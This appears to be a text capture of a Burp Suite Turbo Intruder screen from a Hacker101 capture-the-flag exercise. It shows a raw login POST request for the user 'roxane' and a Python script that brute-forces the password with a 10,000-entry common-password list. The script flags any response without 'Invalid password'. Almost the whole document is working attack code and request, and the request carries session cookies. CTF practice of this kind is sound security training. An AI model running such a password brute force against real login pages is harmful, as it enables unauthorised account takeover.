 Turbo Intruder - e85cc4eb9215475c840977c892c5c597.ctf.hacker101.com
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: e85cc4eb9215475c840977c892c5c597.ctf.hacker101.com
3 Cookie: _ga_K45575FWB8=GS1.1.1706869165.4.1.1706869228.60.0.0; _gid=GA1.2.135862082.1707180830; _ga=
GA1.1.2121457840.1706757959; session=eyJjYXJ0IjpbXX0.ZcHMbA.C43mF1t-w_dCwIuRikOjC9DghgA; _ga_W62NXF3JMB=
GS1.1.1707197557.16.1.1707199596.0.0.0
4 Content-Length: 21
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://e85cc4eb9215475c840977c892c5c597.ctf.hacker101.com
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://e85cc4eb9215475c840977c892c5c597.ctf.hacker101.com/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 username=roxane&password=%s
Search 0 highlights
Last code used Choose scripts dir Save
1 # Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.p
2 def queueRequests(target, wordlists):
3 engine = RequestEngine(endpoint=target.endpoint,
4 concurrentConnections=5,
5 requestsPerConnection=100,
6 pipeline=False
7 )
8
9 for i in range(3, 8):
10 engine.queue(target.req, randstr(i), learn=1)
11 engine.queue(target.req, target.baseInput, learn=2)
12
13 for word in open('/opt/SecLists/Passwords/Common-Credentials/10k-most-common.txt'):
14 engine.queue(target.req, word.rstrip())
15
16
17 def handleResponse(req, interesting):
18 if "Invalid password" not in req.response:
19 table.add(req)
20
Attack